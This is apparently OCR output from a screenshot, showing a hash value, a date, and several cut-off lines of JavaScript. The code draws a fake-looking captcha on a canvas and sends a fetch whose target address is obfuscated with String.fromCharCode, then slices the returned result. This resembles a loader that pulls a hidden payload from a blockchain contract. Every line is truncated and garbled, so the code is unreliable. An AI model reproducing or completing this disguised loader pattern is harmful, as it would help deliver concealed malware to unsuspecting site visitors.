
📄 Hash Value:
78d267034ce3c95e92a87dadc25d8c07
📆 Update: 2026-02-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),